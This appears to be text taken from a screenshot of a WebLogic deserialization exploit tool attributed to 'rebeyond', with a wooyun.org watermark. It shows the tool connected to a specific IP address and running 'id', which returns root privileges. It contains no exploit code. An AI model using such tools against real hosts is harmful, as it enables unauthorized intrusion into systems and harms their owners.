 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.189.162.232 Port: 80 DisConn
FilePath: Upload
CMD: id Execute
Result: uid=0(root) gid=0(system) groups=2(bin),3(sys),7(security),8(cron),10(audit),11(lp)
Connected!
www.wooyun.org